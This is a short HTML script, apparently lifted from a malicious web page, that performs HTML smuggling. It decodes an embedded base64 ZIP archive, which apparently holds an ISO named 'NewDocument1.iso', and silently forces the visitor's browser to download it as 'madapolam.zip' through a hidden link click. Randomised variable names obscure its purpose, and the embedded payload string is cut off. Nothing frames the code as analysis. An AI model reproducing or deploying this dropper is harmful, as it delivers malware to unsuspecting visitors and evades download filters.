 <script>
function pullovers(base64) {
var yasmaks = window.atob(base64);
var fucatious = yasmaks.length;
var audile = new Uint8Array( fucatious );
for (var i = 0; i < fucatious; i++) { audile[i] = yasmaks.charCodeAt(i); }
return audile.buffer;
}
var exorcisms = "UEsDBBQAAAAIAIBkjVjNTVtpOVlgAACgCgEQAAAATmV3RG9jdW1lbnQxLmlzb+y9C2BTRfYwftM2JUDLDVig
var pace = pullovers(exorcisms);
var leavy = new Blob([pace], {type: 'octet/stream'});
var oversteadfastness = 'madapolam.zip';
if (window.navigator.msSaveOrOpenBlob) {
window.navigator.msSaveOrOpenBlob(leavy,oversteadfastness);
} else {
var bacteriosolvent = document.createElement('a');
console.log(bacteriosolvent);
document.body.appendChild(bacteriosolvent);
bacteriosolvent.style = 'display: none';
var upboiled = window.URL.createObjectURL(leavy);
bacteriosolvent.href = upboiled;
bacteriosolvent.download = oversteadfastness;
bacteriosolvent.click();
window.URL.revokeObjectURL(upboiled);
}
</script>